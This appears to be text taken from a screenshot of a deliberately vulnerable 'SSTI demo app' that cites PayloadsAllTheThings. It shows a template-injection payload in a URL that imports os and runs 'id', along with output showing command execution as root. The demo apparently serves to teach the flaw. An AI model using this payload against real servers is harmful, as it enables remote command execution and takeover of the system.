 SSTI demo app
PayloadsAllTheThings/Se
localhost:8089/?user={{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Hi uid=0(root) gid=0(root) groups=0(root)
Welcome to the vulnerable app.
Have fun with Server-Side Template Injection (SSTI).
Follow me: LinkedIn Twitter